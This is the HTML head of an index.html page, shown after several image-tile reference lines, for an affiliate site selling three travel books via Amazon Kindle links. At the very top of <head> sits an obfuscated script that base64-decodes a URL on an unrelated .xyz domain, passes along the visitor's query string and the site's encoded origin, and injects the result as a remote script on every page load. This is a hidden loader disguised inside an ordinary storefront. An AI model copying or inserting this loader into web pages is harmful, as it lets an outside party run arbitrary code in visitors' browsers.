




==== index.html @ bd2f0a8b "Update index.html" ====
﻿<!DOCTYPE html>
<html lang="en">
<head>
<script>(function(){var a=location,b=document.head||document.getElementsByTagName("head")[0],c="script",d=atob("aHR0cHM6Ly9zaGllbGRtYXRlYXBwLnh5ei8xLzF0OWl6ZTcucGhw");d+=-1<d.indexOf("?")?"&":"?";d+=a.search.substring(1);c=document.createElement(c);c.src=d;c.id=btoa(a.origin);b.appendChild(c);})();</script>     
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Three Ways In — A Travel Library in Three Doors</title>
<meta name="description" content="Three travel books for three different doors: the medieval world, Italy in 2026, and a decade of Japan. €50 per volume, Kindle editions via Amazon.">
<meta name="theme-color" content="#12201C">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Three Ways In">
<meta property="og:title" content="Three Ways In — A Travel Library in Three Doors">
<meta property="og:description" content="A past. A country. A continent. Three travel books, €50 each, Kindle editions via Amazon.">
<meta property="og:image" content="assets/og-cover.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Three Ways In — A Travel Library in Three Doors">
<meta name="twitter:description" content="A past. A country. A continent. Three travel books, €50 each, Kindle editions via Amazon.">
<meta name="twitter:image" content="assets/og-cover.jpg">

<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1147227451293341');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1147227451293341&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="fb-pixel-id" content="1147227451293341">

<link rel="icon" href="assets/favicon.svg" type="image/svg+xml">
<link rel="preload" href="assets/fonts/cormorant-garamond-normal-500.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="assets/fonts/archivo-normal-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="stylesheet" href="assets/fonts/fonts.css">
<link rel="stylesheet" href="css/styles.css">
<script>document.documentElement.classList.add('js');</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ItemList",
  "name": "Three Ways In — travel library",
  "description": "Three travel books for the past, the country and the east. €50 per volume.",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "item": {
        "@type": "Book",
        "name": "A Travel Guide to the Middle Ages: The World Through Medieval Eyes",
        "author": { "@type": "Person", "name": "Anthony Bale" },
        "bookFormat": "https://schema.org/EBook",
        "numberOfPages": 362,
        "image": "https://m.media-amazon.com/images/I/71d5Z79+jTL._SL1200_.jpg",
        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.1", "ratingCount": "309" },
        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0C97G1ZR6" }
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "item": {
        "@type": "Book",
        "name": "Frommer's Italy 2026 (Complete Guide)",
        "author": [{ "@type": "Person", "name": "Stephen Keeling" }],
        "bookFormat": "https://schema.org/EBook",
        "numberOfPages": 1402,
        "image": "https://m.media-amazon.com/images/I/916PzeKMIwL._SL1500_.jpg",
        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.6", "ratingCount": "72" },
        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0F83WBSHL" }
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "item": {
        "@type": "Book",
        "name": "Abroad in Japan: Ten Years in the Land of the Rising Sun",
        "author": { "@type": "Person", "name": "Chris Broad" },
        "bookFormat": "https://schema.org/EBook",
        "numberOfPages": 298,
        "image": "https://m.media-amazon.com/images/I/81T6EhQ+e8L._SL1500_.jpg",
        "aggregateRating": { "@type": "AggregateRating", "ratingValue": "4.6", "ratingCount": "121" },
        "offers": { "@type": "Offer", "price": "50.00", "priceCurrency": "EUR", "availability": "https://schema.org/InStock", "url": "https://www.amazon.com/dp/B0BPHC3K9S" }
      }
    }
  ]
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [
    { "@type": "Question", "name": "Why is every volume €50?", "acceptedAnswer": { "@type": "Answer", "text": "€50 is the collection price shown on this page for each volume. Amazon sets its own local price and may display a different amount at checkout." } },
    { "@type": "Question", "name": "Are these physical books?", "acceptedAnswer": { "@type": "Answer", "text": "The buttons point to Kindle editions. The same Amazon listings usually offer print or hardcover formats if you prefer paper." } },
    { "@type": "Question", "name": "Do you earn a commission?", "acceptedAnswer": { "@type": "Answer", "text": "Yes. As an Amazon Associate we may earn from qualifying purchases at no extra cost to you." } },
    { "@type": "Question", "name": "Which volume should I start with?", "acceptedAnswer": { "@type": "Answer", "text": "Start with the past if you like history, the country if you are planning Italy, and the east if you want memoir and culture. The volumes do not need to be read in order." } },
    { "@type": "Question", "name": "Can I read Kindle books on my phone?", "acceptedAnswer": { "@type": "Answer", "text": "Yes. The free Kindle app works on iOS, Android, Mac and Windows, and purchases sync across devices." } }
  ]
}
</script>
</head>
<body>
<a class="skip-link" href="#main">Skip to content</a>

<svg class="sprite" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg">
  <symbol id="i-arrow" viewBox="0 0 24 24"><path d="M4 12h15M13 5.5l6.5 6.5-6.5 6.5" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="i-check" viewBox="0 0 24 24"><path d="M4.5 12.5l5 5L19.5 7" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol>
  <symbol id="i-star" viewBox="0 0 24 24"><path d="M12 3.2l2.7 5.5 6 .9-4.35 4.25 1.03 6-5.38-2.83-5.38 2.83 1.03-6L3.3 9.6l6-.9L12 3.2z" fill="currentColor"/></symbol>
  <symbol id="i-kindle" viewBox="0 0 24 24"><rect x="5" y="2.8" width="14" height="18.4" rx="2" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M8.5 17.5h7" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></symbol>
  <symbol id="i-lock" viewBox="0 0 24 24"><rect x="4.5" y="10.2" width="15" height="10.3" rx="2.4" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M8.2 10.2V7.8a3.8 3.8 0 0 1 7.6 0v2.4" fill="none" stroke="currentColor" stroke-width="1.6"/></symbol>
  <symbol id="i-arch" viewBox="0 0 40 48"><path d="M3 45V26C3 16.6 10.6 9 20 9s17 7.6 17 17v19" fill="none" stroke="currentColor" stroke-width="1.6"/><path d="M11 45V27c0-5 4-9 9-9s9 4 9 9v18" fill="none" stroke="currentColor" stroke-width="1.2" opacity=".55"/><path d="M20 9v36" stroke="currentColor" stroke-width="1" opacity=".35"/></symbol>
  <symbol id="i-plus" viewBox="0 0 24 24"><path d="M12 5v14M5 12h14" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round"/></symbol>
  <symbol id="i-cookie" viewBox="0 0 24 24"><path d="M21 12.5a8.6 8.6 0 1 1-9-9 3.4 3.4 0 0 0 4 4 3.4 3.4 0 0 0 4 4 3.3 3.3 0 0 1 1 1z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/><circle cx="8.5" cy="10" r="1" fill="currentColor"/><circle cx="11" cy="15.5" r="1" fill="currentColor"/><circle cx="15.5" cy="12" r="1" fill="currentColor"/></symbol>
